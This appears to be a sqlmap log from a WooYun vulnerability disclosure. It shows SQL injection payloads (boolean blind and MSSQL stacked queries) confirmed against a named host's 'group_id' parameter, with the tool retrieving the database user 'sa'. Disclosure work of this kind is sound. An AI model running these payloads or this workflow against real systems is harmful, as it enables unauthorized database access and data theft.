 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: group_id=3 AND 1812=1812&do=delete
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: group_id=3;WAITFOR DELAY '0:0:5'--&do=delete
---
[11:27:40] [INFO] testing Microsoft SQL Server
[11:27:41] [INFO] confirming Microsoft SQL Server
[11:27:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2012
[11:27:42] [INFO] fetching current user
[11:27:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:27:42] [INFO] retrieved: sa
current user:    'sa'
[11:27:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.75.241.23'
[*] shutting down at 11:27:47
www.wooyun.org
C:\Python27\sqlmap>